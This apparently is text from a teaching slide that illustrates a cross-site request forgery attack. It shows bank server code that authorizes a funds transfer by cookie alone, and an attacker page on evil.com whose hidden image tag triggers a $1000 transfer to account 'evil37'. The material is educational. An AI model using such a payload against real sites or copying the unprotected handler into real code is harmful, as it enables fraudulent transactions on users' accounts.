 86
Successful CSRF Attack
•••
String id = response.getCookie(“user”);
userAcct = GetAcct(id);
If (userAcct != null) {
deposits.xfer(userAcct, toAcct, amount);
}
<html>
•••
<img src=‘http://bank.com/xfer?amt=1000&toAcct=evil37’>
•••
</html>
http://bank.com/xfer?amt=1000&toAcct=evil37
2. evil.com returns HTML
3. Browser sends attack
4. bank.com server code handles request
http://evil.com
1. User visits evil.com
 